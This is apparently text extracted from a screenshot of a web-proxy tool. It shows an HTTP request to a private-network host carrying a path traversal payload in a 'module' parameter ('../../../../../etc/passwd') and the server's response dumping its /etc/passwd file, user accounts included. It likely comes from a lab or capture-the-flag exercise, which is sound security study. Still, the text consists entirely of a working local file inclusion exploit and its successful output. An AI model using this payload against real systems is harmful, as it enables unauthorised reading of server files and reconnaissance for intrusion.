 Request
Pretty Raw Hex
\n
1 GET /space_shuttle/?module=../../../../../etc/passwd HTTP/1.1
2 Host: 172.17.2.114
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
57 <div id="body" class="">
58
59 root:x:0:0:root:/root:/bin/bash
60 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
61 bin:x:2:2:bin:/bin:/usr/sbin/nologin
62 sys:x:3:3:sys:/dev:/usr/sbin/nologin
63 sync:x:4:65534:sync:/bin:/bin/sync
64 games:x:5:60:games:/usr/games:/usr/sbin/nologin
65 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
66 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
67 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
68 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
69 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
70 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
71 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
72 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
73 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
74 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
75 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
76 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
77 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
78 systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
79 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
80 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
81 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
82 avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
83 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
84 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
85 tcpdump:x:107:114::/nonexistent:/usr/sbin/nologin
86 claire:x:1001:1001:,,,:/home/claire:/bin/bash
87 </div>